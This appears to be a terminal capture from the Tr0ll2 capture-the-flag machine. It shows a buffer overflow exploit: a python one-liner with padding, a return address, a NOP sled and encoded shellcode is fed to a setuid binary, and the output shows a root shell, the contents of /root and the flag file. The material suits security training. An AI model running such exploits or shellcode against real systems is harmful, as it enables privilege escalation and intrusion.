 noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ ./r00t $(python -c "print 'A' * 268 + '\x80\xfb\xff\xbf' + '\x90'
 * 16 + '\xba\xa0\x7b\x18\x95\xdb\xcd\xd9\x74\x24\xf4\x58\x33\xc9\xb1\x0b\x31\x50\x15\x83\xe8\xfc\x03\x50\x11\xe2\x55\x
11\x13\xcd\x0c\xb4\x45\x85\x03\x5a\x03\xb2\x33\xb3\x60\x55\xc3\xa3\xa9\xc7\xaa\x5d\x3f\xe4\x7e\x4a\x37\xeb\x7e\x8a\x67\
x89\x17\xe4\x58\x3e\x8f\xf8\xf1\x93\xc6\x18\x30\x93'")
<7\xeb\x7e\x8a\x67\x89\x17\xe4\x58\x3e\x8f\xf8\xf1\x93\xc6\x18\x30\x93'")
# whoami
whoami
root
# ls /root
ls /root
Proof.txt  core2  core4  hardmode  ran_dir.py
core1      core3  goal   lmao.zip  reboot
# cat /root/Proof.txt
cat /root/Proof.txt
You win this time young Jedi...

a70354f0258dcc00292c72aab3c8b1e4